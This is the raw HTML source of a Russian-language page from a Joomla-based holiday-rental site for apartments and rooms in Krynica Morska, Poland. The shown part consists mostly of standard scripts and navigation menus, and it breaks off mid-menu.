

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.krynicamorska.pw/ru/noclegi-nad-morzem/pokoj-czteroosobowy-w-krynicy-morskiej
body_size: 7282
content:
<!DOCTYPE html><html
xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr"><head><meta
http-equiv="X-UA-Compatible" content="IE=edge"><meta
name="viewport" content="width=device-width, initial-scale=1.0" /><meta
charset="utf-8" /><base
href="https://www.krynicamorska.pw/ru/noclegi-nad-morzem/pokoj-czteroosobowy-w-krynicy-morskiej" /><meta
name="keywords" content="noclegi krynica morska, pokoje krynica morska, obiekty noclegowe krynica morska,kwatery krynica morska, apartamenty krynica morska" /><meta
name="description" content="Krynica Morska - pokoje i noclegi w Krynicy Morskiej. Apartamenty Krynica to najtańsze noclegi dla 1-8 osób. Apartamenty PIONOW są najlepszą ofertą cenową w całej Krynicy Morskiej. Zapraszamy do obiektów noclegowych w Krynicy Morskiej" /><meta
name="generator" content="Joomla! - Open Source Content Management" /><title>Noclegi nad morzem</title><link
href="/ru/noclegi-nad-morzem/pokoj-czteroosobowy-w-krynicy-morskiej?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" /><link
href="/ru/noclegi-nad-morzem/pokoj-czteroosobowy-w-krynicy-morskiej?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" /><link
href="/templates/jm-guest-house/cache/jmf_c94db0f48bed69ee7cdb1c62538f3402.css?v=1688826200" rel="stylesheet" /><link
href="//fonts.googleapis.com/css?family=Open+Sans:300,300italic,400italic,400,600,600italic,700,700italic,800,800italic" rel="stylesheet" /><link
href="//fonts.googleapis.com/css?family=Montserrat:700,400" rel="stylesheet" /><link
href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" /><style>.dj-hideitem { display: none !important; }

			#dj-megamenu90mobile { display: none; }
		@media (max-width: 979px) {
			#dj-megamenu90, #dj-megamenu90sticky, #dj-megamenu90placeholder { display: none; }
			#dj-megamenu90mobile { display: block; }
		}</style> <script type="application/json" class="joomla-script-options new">{"csrf.token":"224311281a3e7f2dae4fa01688909737","system.paths":{"root":"","base":""}}</script> <script src="/templates/jm-guest-house/cache/jmf_ceacd3b73a833a372ddee4f24d0f3cfa.js?v=1688826200"></script> <script src="/templates/jm-guest-house/cache/jmf_9e21b5202b6e3f8c87dc844d7051156e.js?v=1671118234" defer></script> <script>jQuery(function ($) {
		initChosen();
		$("body").on("subform-row-add", initChosen);

		function initChosen(event, container)
		{
			container = container || document;
			$(container).find("select").chosen({"disable_search_threshold":10,"search_contains":true,"allow_single_deselect":true,"placeholder_text_multiple":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0434\u043d\u043e \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439","placeholder_text_single":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435","no_results_text":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."});
		}
	});
	
		var resetFilter = function() {
		document.getElementById('filter-search').value = '';
	}
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	(function(){
		var cb = function() {
			var add = function(css) {
				var ss = document.styleSheets;
			    for (var i = 0; i < ss.length; i++) {
			        if (ss[i].href == css) return;
			    }
				var l = document.createElement('link'); l.rel = 'stylesheet';
				l.href = css;
				var h = document.getElementsByTagName('head')[0]; h.appendChild(l);
			}
			add('/media/djextensions/css/animate.min.css');
			add('/media/djextensions/css/animate.ext.css');
		};
		var raf = requestAnimationFrame || mozRequestAnimationFrame || webkitRequestAnimationFrame || msRequestAnimationFrame;
		if (raf) raf(cb);
		else window.addEventListener('load', cb);
	})();
					var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
					(function(){
					var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
					s1.async=true;
					s1.src="https://embed.tawk.to/5a05e7fd198bd56b8c03a709/default";
					s1.charset="UTF-8";
					s1.setAttribute("crossorigin","*");
					s0.parentNode.insertBefore(s1,s0);
					})();</script> <link
rel="alternate" href="https://www.krynicamorska.pw/noclegi-nad-morzem/pokoj-czteroosobowy-w-krynicy-morskiej" hreflang="pl" /><link
rel="alternate" href="https://www.krynicamorska.pw/noclegi-nad-morzem/pokoj-czteroosobowy-w-krynicy-morskiej"  hreflang="x-default" /><link
rel="alternate" href="https://www.krynicamorska.pw/en/noclegi-nad-morzem/pokoj-czteroosobowy-w-krynicy-morskiej" hreflang="en" /><link
rel="alternate" href="https://www.krynicamorska.pw/de/noclegi-nad-morzem/pokoj-czteroosobowy-w-krynicy-morskiej" hreflang="de" /><link
rel="alternate" href="https://www.krynicamorska.pw/ru/noclegi-nad-morzem/pokoj-czteroosobowy-w-krynicy-morskiej" hreflang="ru" /><link
rel="canonical" href="https://www.krynicamorska.pw/ru/noclegi-nad-morzem/pokoj-czteroosobowy-w-krynicy-morskiej" /><link
href="/templates/jm-guest-house/images/favicon.ico" rel="Shortcut Icon" />
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-45970588-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45970588-1');</script> </head><body
class="    sticky-bar"><div
class="dj-offcanvas-wrapper"><div
class="dj-offcanvas-pusher"><div
class="dj-offcanvas-pusher-in"><div
id="jm-allpage"><div
id="jm-top-bar" class=""><div
class="container-fluid"><div
class="row-fluid"><div
id="jm-top-bar1" class="pull-left span6"><div
class="jm-module "><div
class="jm-module-in"><div
class="jm-module-content clearfix notitle"><div
class="mod-languages "><ul
class="lang-inline"><li
class="" dir="ltr">
<a
href="/pl/noclegi-nad-morzem/pokoj-czteroosobowy-w-krynicy-morskiej">
<img
src="/media/mod_falang/images/pl_pl.gif" alt="Polski (PL)" title="Polski (PL)" />                                                                    </a></li><li
class="" dir="ltr">
<a
href="/en/noclegi-nad-morzem/pokoj-czteroosobowy-w-krynicy-morskiej">
<img
src="/media/mod_falang/images/en_gb.gif" alt="English (United Kingdom)" title="English (United Kingdom)" />                                                                    </a></li><li
class="" dir="ltr">
<a
href="/de/noclegi-nad-morzem/pokoj-czteroosobowy-w-krynicy-morskiej">
<img
src="/media/mod_falang/images/de_de.gif" alt="Deutsch (Deutschland)" title="Deutsch (Deutschland)" />                                                                    </a></li></ul></div></div></div></div></div><div
id="jm-top-bar2" class="pull-right span6"><div
class="jm-module "><div
class="jm-module-in"><div
class="jm-module-content clearfix notitle"><div
class="custom"  >
<i
class="fa fa-mobile" aria-hidden="true"> Rezerwacja</i>|<a
href="tel:504-510-510">tel: 504-510-510</a></div></div></div></div></div></div></div></div><header
id="jm-logo-nav-wrap" class=""><div
id="jm-logo-nav"><div
id="jm-logo-nav-in" class="container-fluid"><div
id="jm-bar-left" class="pull-left"><div
id="jm-logo-sitedesc"><div
id="jm-logo">
<a
href="https://www.krynicamorska.pw/">
<img
src="https://www.krynicamorska.pw/images/logo-PIONOW.png" alt="apartamenty i pokoje" />
</a></div></div></div><div
id="jm-bar-right" class="pull-right "><nav
id="jm-top-menu-nav" class="clearfix"><div
class="jm-module-raw "><div
id="dj-megamenu90sticky" class="dj-megamenu dj-megamenu-override  dj-megamenu-sticky"><ul
id="dj-megamenu90" class="dj-megamenu dj-megamenu-override " data-options='{"wrap":null,"animIn":"fadeInUp","animOut":"zoomOut","animSpeed":"normal","openDelay":"250","closeDelay":"500","event":"mouseenter","fixed":"1","offset":"0","theme":"override","direction":"ltr","wcag":"1"}' data-trigger="979"><li
class="dj-up itemid101 first"><a
class="dj-up_a  " href="/ru/" ><span >Дом</span></a></li><li
class="dj-up itemid116 parent"><a
class="dj-up_a  " href="/ru/aпартаменты" ><span
class="dj-drop" >Aпартаменты<em
class="arrow" aria-hidden="true"></em></span></a><div
class="dj-subwrap  multiple_cols subcols2" style=""><div
class="dj-subwrap-in" style="width:600px;"><div
class="dj-subcol" style="width:300px"><ul
class="dj-submenu"><li
class="itemid124 first parent subtree"><a
class="dj-more " href="/ru/aпартаменты/двухкомнатные-апартаменты" >Двухкомнатные апартаменты<em
class="arrow" aria-hidden="true"></em></a><ul
class="dj-subtree"><li
class="itemid118 first parent"><a
class="dj-more " href="/ru/aпартаменты/двухкомнатные-апартаменты/двухкомнатные-апартаменты-4-х-местные" >Двухкомнатные апартаменты 4-х местные<em
class="arrow" aria-hidden="true"></em></a><div
class="dj-subwrap  single_column subcols1" style="width: 100%;"><div
class="dj-subwrap-in" style="width: 100%;"><div
class="dj-subcol" style="width:200px"><ul
class="dj-submenu"><li
class="itemid139 first"><a
href="/ru/a/apartamenty-dwupokojowe/двухкомнатные-апартаменты-4-х-местные/апартамент-эрик-3" >Апартамент Эрик 3</a></li><li
class="itemid140"><a
href="/ru/a/apartamenty-dwupokojowe/двухкомнатные-апартаменты-4-х-местные/апартамент-эрик-9" >Апартамент Эрик 9</a></li></ul></div><div
style="clear:both;height:0"></div></div></div></li><li
class="itemid119 parent"><a
class="dj-more " href="/ru/a/apartamenty-dwupokojowe/двухкомнатные-апартаменты-5-и-местные" >Двухкомнатные апартаменты 5-и местные<em
class="arrow" aria-hidden="true"></em></a><div
class="dj-subwrap  single_column subcols1" style="width: 100%;"><div
class="dj-subwrap-in" style="width: 100%;"><div
class="dj-subcol" style="width:200px"><ul
class="dj-submenu"><li
class="itemid173 first"><a
href="/ru/a/apartamenty-dwupokojowe/двухкомнатные-апартаменты-5-и-местные/апартамент-эрик-11" >Апартамент Эрик 11</a></li><li
class="itemid174"><a
href="/ru/a/apartamenty-dwupokojowe/двухкомнатные-апартаменты-5-и-местные/апартамент-эрик-4" >Апартамент Эрик 4</a></li><li
class="itemid175"><a
href="/ru/a/apartamenty-dwupokojowe/двухкомнатные-апартаменты-5-и-местные/апартамент-эрик-5" >Апартамент Эрик 5</a></li><li
class="itemid176"><a
href="/ru/a/apartamenty-dwupokojowe/двухкомнатные-апартаменты-5-и-местные/апартамент-эрик-7" >Апартамент Эрик 7</a></li></ul></div><div
style="clear:both;height:0"></div></div></div></li><li
class="itemid120 parent"><a
class="dj-more " href="/ru/a/apartamenty-dwupokojowe/двухкомнатные-апартаменты-6-и-местные" >Двухкомнатные апартаменты 6-и местные<em
class="arrow" aria-hidden="true"></em></a><div
class="dj-subwrap  single_column subcols1" style="width: 100%;"><div
class="dj-subwrap-in" style="width: 100%;"><div
class="dj-subcol" style="width:200px"><ul
class="dj-submenu"><li
class="itemid185 first"><a
href="/ru/a/apartamenty-dwupokojowe/двухкомнатные-апартаменты-6-и-местные/апартамент-эрик-6" >Апартамент Эрик 6</a></li><li
class="itemid186"><a
href="/ru/a/apartamenty-dwupokojowe/двухкомнатные-апартаменты-6-и-местные/апартамент-эрик-8" >Апартамент Эрик 8</a></li><li
class="itemid138"><a
href="/ru/a/apartamenty-dwupokojowe/двухкомнатные-апартаменты-4-х-местные/апартамент-эрик-10" >Апартамент Эрик 10</a></li></ul></div><div
style="clear:both;height:0"></div></div></div></li></ul></li></ul></div><div
class="dj-subcol" style="width:300px"><ul
class="dj-submenu"><li
class="itemid125 first parent subtree"><a
class="dj-more " href="/ru/aпартаменты/трехкомнатные-апартаменты" >Трехкомнатные апартаменты<em
class="arrow" aria-hidden="true"></em></a><ul
class="dj-subtree"><li
class="itemid123 first parent"><a
class="dj-more " href="/ru/a/apartamenty-trzypokojowe/трехкомнатые-апартаменты-8-и-местные" >Трехкомнатые апартаменты  8-и местные<em
class="arrow" aria-hidden="true"></em></a><div
class="dj-subwrap  single_column subcols1" style="width: 100%;"><div
class="dj-subwrap-in" style="width: 100%;"><div
class="dj-subcol" style="width:200px"><ul
class="dj-submenu"><li
class="itemid189 first"><a
href="/ru/a/apartamenty-trzypokojowe/трехкомнатые-апартаменты-8-и-местные/апартамент-эрик-12" >Апартамент Эрик 12</a></li></ul></div><div
style="clear:both;height:0"></div></div></div></li></ul></li></ul></div><div
style="clear:both;height:0"></div></div></div></li><li
class="dj-up itemid151 parent"><a
class="dj-up_a  " href="/ru/номера" ><span
class="dj-drop" >Номера<em
class="arrow" aria-hidden="true"></em></span></a><div
class="dj-subwrap  single_column subcols1" style=""><div
class="dj-subwrap-in" style="width:350px;"><div
class="dj-subcol" style="width:350px"><ul
class="dj-submenu"><li
class="itemid152 first parent subtree"><a
class="dj-more " href="/ru/номера/номера-2-х-местные" >Номера  2-х местные<em
class="arrow" aria-hidden="true"></em></a><ul
class="dj-subtree"><li
class="itemid378 first parent subtree"><a
class="dj-more " href="/ru/pokoje/pokoje-2-osobowe/economy" >economy<em
class="arrow" aria-hidden="true"></em></a><ul
class="dj-subtree"><li
class="itemid157 first"><a
href="/ru/номера/номера-2-х-местные/номер-вава-5" >Номер Вава 5</a></li><li
class="itemid156"><a
href="/ru/номера/номера-2-х-местные/номер-вава-1" >Номер Вава 1</a></li></ul></li><li
class="itemid379 parent subtree"><a
class="dj-more " href="/ru/pokoje/pokoje-2-osobowe/standard" >standard<em
class="arrow" aria-hidden="true"></em></a><ul
class="dj-subtree"><li
class="itemid159 first"><a
href="/ru/номера/номера-2-х-местные/номер-вава-4" >Номер Вава 4</a></li><li
class="itemid160"><a
href="/ru/номера/номера-2-х-местные/номер-вава-8" >Номер Вава 8</a></li></ul></li><li
class="itemid380 parent subtree"><a
class="dj-more " href="/ru/pokoje/pokoje-2-osobowe/superior" >superior balkon<em
class="arrow" aria-hidden="true"></em></a><ul
class="dj-subtree"><li
class="itemid384 first"><a
href="/ru/номера/номера-2-х-местные/superior/номер-вава-2" >Номер ВаВа 2</a></li><li
class="itemid385"><a
href="/ru/номера/номера-2-х-местные/superior/номер-вава-6" >Номер ВаВа 6</a></li><li
class="itemid386"><a
href="/ru/номера/номера-2-х-местные/superior/номер-вава-7" >Номер ВаВа 7</a></li><li
class="itemid448"><a
href="/ru/номера/номера-2-х-местные/superior/hомеров-эрик-200" >Hомеров Эрик 200</a></li><li
class="itemid489"><a
href="/ru/номера/номера-2-х-местные/superior/pokój-eryk-201" >Hомеров Эрик 201</a></li><li
class="itemid170"><a
href="/ru/номера/номера-4-х-местные/номер-вава-3" >Номер Вава 3</a></li></ul></li><li
class="itemid485 parent subtree"><a
class="dj-more " href="/ru/pokoje/pokoje-2-osobowe/superior-taras" >superior taras<em
class="arrow" aria-hidden="true"></em></a><ul
class="dj-subtree"><li
class="itemid447 first"><a
href="/ru/номера/номера-2-х-местные/superior/hомеров-эрик-100" >Hомеров Эрик 100</a></li><li
class="itemid486"><a
href="/ru/номера/номера-2-х-местные/superior-taras/pokój-wawa-9" >Номер ВаВа 9</a></li><li
class="itemid487"><a
href="/ru/номера/номера-2-х-местные/superior-taras/pokój-wawa-10" >Номер ВаВа 10</a></li></ul></li></ul></li></ul></div><div
style="clear:both;height:0"></div></div></div></li><li
class="dj-up itemid197"><a
class="dj-up_a  " href="/ru/цены" ><span >Цены</span></a></li><li
class="dj-up itemid198 parent"><a
class="dj-up_a  " href="/ru/дополнительная-информация" ><span
class="dj-drop" >Дополнительная-информация<em
class="arrow" aria-hidden="true"></em></span></a><div
class="dj-subwrap  multiple_cols subcols2" style=""><div
class="dj-subwrap-in" style="width:500px;"><div
class="dj-subcol" style="width:300px"><ul
class="dj-submenu"><li
class="itemid199 first"><a
href="/ru/дополнительная-информация/часто-задаваемые-вопросы" >Часто задаваемые вопросы</a></li><li
class="itemid200"><a
href="/ru/дополнительная-информация/внутренние-правила" >Внутренние правила</a></li><li
class="itemid201"><a
href="/ru/дополнительная-информация/правила-бронирования" >Правила бронирования</a></li><li
class="itemid203"><a
href="/ru/дополнительная-информация/прокат-велосипедов" >Прокат велосипедов</a></li><li
class="itemid204"><a
href="/ru/dodatkowe-informacje/polityka-prywatnosci" >Polityka prywatności</a></li></ul></div><div
class="dj-subcol" style="width:200px"><ul
class="dj-submenu"><li
class="itemid219 first"><a
href="/ru/dodatkowe-informacje/atrakcje-w-krynicy-morskiej" >Достопримечательности города Крыница-Морска</a></li><li
class="itemid287"><a
href="/ru/dodatkowe-informacje/rodo" >RODO</a></li><li
class="itemid290"><a
href="/ru/дополнительная-информация/центр-спорта-и-рекреации-в-г-крыница-морска" >Центр спорта и рекреации в г. Крыница-Морска</a></li><li
class="itemid295"><a
href="/ru/дополнительная-информация/szlaki-i-trasy-rowerowe-w-krynicy-morskiej" >ВЕЛОСИПЕДНЫЕ МАРШРУТЫ В Г. КРЫНИЦА-МОРСКА</a></li><li
class="itemid394"><a
href="/ru/дополнительная-информация/правила-вкратце" >Правила вкратце</a></li><li
class="itemid461"><a
href="/ru/дополнительная-информация/крыница-морская-онлайн-камера" >Крыница Морская онлайн камера</a></li><li
class="itemid473"><a
href="/ru/дополнительная-информация/велосервис-крыница-морска-ремонт-велосипедов-крыница-морска" >ВЕЛОСЕРВИС КРЫНИЦА-МОРСКА, РЕМОНТ ВЕЛОСИПЕДОВ КРЫНИЦА-МОРСКА</a></li></ul></div><div
style="clear:both;height:0"></div></div></div></li><li
class="dj-up itemid207 parent"><a
class="dj-up_a  " href="/ru/расположение" ><span
class="dj-drop" >Расположение<em
class="arrow" aria-hidden="true"></em></span></a><div
class="dj-subwrap  single_column subcols1" style=""><div
class="dj-subwrap-in" style="width:300px;"><div
class="dj-subcol" style="width:300px"><ul
class="dj-submenu"><li
class="itemid366 first"><a
href="/ru/lokalizacje/mapa" ><img src="/images/mapy-2019/mapa-plaza-2019-pl.jpg" alt="Mapa" /><span
class="image-title">Mapa</span></a></li><li
class="itemid363"><a
href="/ru/lokalizacje/obiekt-i-ul-rybacka-40" >Obiekt I ul. Rybacka 40</a></li><li
class="itemid364"><a
href="/ru/lokalizacje/obiekt-u-ul-urocza-10" >Obiekt U ul. Urocza 10</a></li><li
class="itemid446"><a
href="/ru/lokalizacje/obiekt-d-ul-urocza-19" >Obiekt D ul. Urocza 19</a></li></ul></div><div
style="clear:both;height:0"></div></div></div></li><li
class="dj-up itemid250"><a
class="dj-up_a  " href="/ru/kontakt" ><span >Контакт</span></a></li><li
class="dj-up itemid388"><a
class="dj-up_a  " href="/ru/для-владельцев" ><span >для владельцев</span></a></li></ul></div><div
id="dj-megamenu90mobile" class="dj-megamenu-offcanvas dj-megamenu-offcanvas-dark ">
<a
href="#" class="dj-mobile-open-btn" aria-label="Open mobile menu"><span
class="fa fa-bars" aria-hidden="true"></span></a><aside
class="dj-offcanvas dj-offcanvas-dark " data-effect="3"><div
class="dj-offcanvas-top">
<a
href="#" class="dj-offcanvas-close-btn" aria-label="Close mobile menu"><span
class="fa fa-close" aria-hidden="true"></span></a></div><div
class="dj-offcanvas-content"><ul
class="dj-mobile-nav dj-mobile-dark "><li
class="dj-mobileitem itemid-101"><a
href="/ru/" >Дом</a></li><li
class="dj-mobileitem itemid-116 deeper parent"><a
href="/ru/aпартаменты" >Aпартаменты</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-124 deeper parent"><a
href="/ru/aпартаменты/двухкомнатные-апартаменты" >Двухкомнатные апартаменты</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-118 deeper parent"><a
href="/ru/aпартаменты/двухкомнатные-апартаменты/двухкомнатные-апартаменты-4-х-местные" >Двухкомнатные апартаменты 4-х местные</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-139"><a
href="/ru/a/apartamenty-dwupokojowe/двухкомнатные-апартаменты-4-х-местные/апартамент-эрик-3" >Апартамент Эрик 3</a></li><li
class="dj-mobileitem itemid-140"><a
href="/ru/a/apartamenty-dwupokojowe/двухкомнатные-апартаменты-4-х-местные/апартамент-эрик-9" >Апартамент Эрик 9</a></li></ul></li><li
class="dj-mobileitem itemid-119 deeper parent"><a
href="/ru/a/apartamenty-dwupokojowe/двухкомнатные-апартаменты-5-и-местные" >Двухкомнатные апартаменты 5-и местные</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-173"><a
href="/ru/a/apartamenty-dwupokojowe/двухкомнатные-апартаменты-5-и-местные/апартамент-эрик-11" >Апартамент Эрик 11</a></li><li
class="dj-mobileitem itemid-174"><a
href="/ru/a/apartamenty-dwupokojowe/двухкомнатные-апартаменты-5-и-местные/апартамент-эрик-4" >Апартамент Эрик 4</a></li><li
class="dj-mobileitem itemid-175"><a
href="/ru/a/apartamenty-dwupokojowe/двухкомнатные-апартаменты-5-и-местные/апартамент-эрик-5" >Апартамент Эрик 5</a></li><li
class="dj-mobileitem itemid-176"><a
href="/ru/a/apartamenty-dwupokojowe/двухкомнатные-апартаменты-5-и-местные/апартамент-эрик-7" >Апартамент Эрик 7</a></li></ul></li><li
class="dj-mobileitem itemid-120 deeper parent"><a
href="/ru/a/apartamenty-dwupokojowe/двухкомнатные-апартаменты-6-и-местные" >Двухкомнатные апартаменты 6-и местные</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-185"><a
href="/ru/a/apartamenty-dwupokojowe/двухкомнатные-апартаменты-6-и-местные/апартамент-эрик-6" >Апартамент Эрик 6</a></li><li
class="dj-mobileitem itemid-186"><a
href="/ru/a/apartamenty-dwupokojowe/двухкомнатные-апартаменты-6-и-местные/апартамент-эрик-8" >Апартамент Эрик 8</a></li><li
class="dj-mobileitem itemid-138"><a
href="/ru/a/apartamenty-dwupokojowe/двухкомнатные-апартаменты-4-х-местные/апартамент-эрик-10" >Апартамент Эрик 10</a></li></ul></li></ul></li><li
class="dj-mobileitem itemid-125 deeper parent"><a
href="/ru/aпартаменты/трехкомнатные-апартаменты" >Трехкомнатные апартаменты</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-123 deeper parent"><a
href="/ru/a/apartamenty-trzypokojowe/трехкомнатые-апартаменты-8-и-местные" >Трехкомнатые апартаменты  8-и местные</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-189"><a
href="/ru/a/apartamenty-trzypokojowe/трехкомнатые-апартаменты-8-и-местные/апартамент-эрик-12" >Апартамент Эрик 12</a></li></ul></li></ul></li></ul></li><li
class="dj-mobileitem itemid-151 deeper parent"><a
href="/ru/номера" >Номера</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-152 deeper parent"><a
href="/ru/номера/номера-2-х-местные" >Номера  2-х местные</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-378 deeper parent"><a
href="/ru/pokoje/pokoje-2-osobowe/economy" >economy</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-157"><a
href="/ru/номера/номера-2-х-местные/номер-вава-5" >Номер Вава 5</a></li><li
class="dj-mobileitem itemid-156"><a
href="/ru/номера/номера-2-х-местные/номер-вава-1" >Номер Вава 1</a></li></ul></li><li
class="dj-mobileitem itemid-379 deeper parent"><a
href="/ru/pokoje/pokoje-2-osobowe/standard" >standard</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-159"><a
href="/ru/номера/номера-2-х-местные/номер-вава-4" >Номер Вава 4</a></li><li
class="dj-mobileitem itemid-160"><a
href="/ru/номера/номера-2-х-местные/номер-вава-8" >Номер Вава 8</a></li></ul></li><li
class="dj-mobileitem itemid-380 deeper parent"><a
href="/ru/pokoje/pokoje-2-osobowe/superior" >superior balkon</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-384"><a
href="/ru/номера/номера-2-х-местные/superior/номер-вава-2" >Номер ВаВа 2</a></li><li
class="dj-mobileitem itemid-385"><a
href="/ru/номера/номера-2-х-местные/superior/номер-вава-6" >Номер ВаВа 6</a></li><li
class="dj-mobileitem itemid-386"><a
href="/ru/номера/номера-2-х-местные/superior/номер-вава-7" >Номер ВаВа 7</a></li><li
class="dj-mobileitem itemid-448"><a
href="/ru/номера/номера-2-х-местные/superior/hомеров-эрик-200" >Hомеров Эрик 200</a></li><li
class="dj-mobileitem itemid-489"><a
href="/ru/номера/номера-2-х-местные/superior/pokój-eryk-201" >Hомеров Эрик 201</a></li><li
class="dj-mobileitem itemid-170"><a
href="/ru/номера/номера-4-х-местные/номер-вава-3" >Номер Вава 3</a></li></ul></li><li
class="dj-mobileitem itemid-485 deeper parent"><a
href="/ru/pokoje/pokoje-2-osobowe/superior-taras" >superior taras</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-447"><a
href="/ru/номера/номера-2-х-местные/superior/hомеров-эрик-100" >Hомеров Эрик 100</a></li><li
class="dj-mobileitem itemid-486"><a
href="/ru/номера/номера-2-х-местные/superior-taras/pokój-wawa-9" >Номер ВаВа 9</a></li><li
class="dj-mobileitem itemid-487"><a
href="/ru/номера/номера-2-х-местные/superior-taras/pokój-wawa-10" >Номер ВаВа 10</a></li></ul></li></ul></li></ul></li><li
class="dj-mobileitem itemid-197"><a
href="/ru/цены" >Цены</a></li><li
class="dj-mobileitem itemid-198 deeper parent"><a
href="/ru/дополнительная-информация" >Дополнительная-информация</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-199"><a
href="/ru/дополнительная-информация/часто-задаваемые-вопросы" >Часто задаваемые вопросы</a></li><li
class="dj-mobileitem itemid-200"><a
href="/ru/дополнительная-информация/внутренние-правила" >Внутренние правила</a></li><li
class="dj-mobileitem itemid-201"><a
href="/ru/дополнительная-информация/правила-бронирования" >Правила бронирования</a></li><li
class="dj-mobileitem itemid-203"><a
href="/ru/дополнительная-информация/прокат-велосипедов" >Прокат велосипедов</a></li><li
class="dj-mobileitem itemid-204"><a
href="/ru/dodatkowe-informacje/polityka-prywatnosci" >Polityka prywatności</a></li><li
class="dj-mobileitem itemid-219"><a
href="/ru/dodatkowe-informacje/atrakcje-w-krynicy-morskiej" >Достопримечательности города Крыница-Морска</a></li><li
class="dj-mobileitem itemid-287"><a
href="/ru/dodatkowe-informacje/rodo" >RODO</a></li><li
class="dj-mobileitem itemid-290"><a
href="/ru/дополнительная-информация/центр-спорта-и-рекреации-в-г-крыница-морска" >Центр спорта и рекреации в г. Крыница-Морска</a></li><li
class="dj-mobileitem itemid-295"><a
href="/ru/дополнительная-информация/szlaki-i-trasy-rowerowe-w-krynicy-morskiej" >ВЕЛОСИПЕДНЫЕ МАРШРУТЫ В Г. КРЫНИЦА-МОРСКА</a></li><li
class="dj-mobileitem itemid-394"><a
href="/ru/дополнительная-информация/правила-вкратце" >Правила вкратце</a></li><li
class="dj-mobileitem itemid-461"><a
href="/ru/дополнительная-информация/крыница-морская-онлайн-камера" >Крыница Морская онлайн камера</a></li><li
class="dj-mobileitem itemid-473"><a
href="/ru/дополнительная-информация/велосервис-крыница-морска-ремонт-велосипедов-крыница-морска" >ВЕЛОСЕРВИС КРЫНИЦА-МОРСКА, РЕМОНТ ВЕЛОСИПЕДОВ КРЫНИЦА-МОРСКА</a></li></ul></li><li
class="dj-mobileitem itemid-207 deeper parent"><a
href="/ru/расположение" >Расположение</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-366"><a
href="/ru/lokalizacje/mapa" ><img src="/images/mapy-2019/mapa-plaza-2019-pl.jpg" alt="Mapa" /><span
class="image-title">Mapa</span></a></li><li
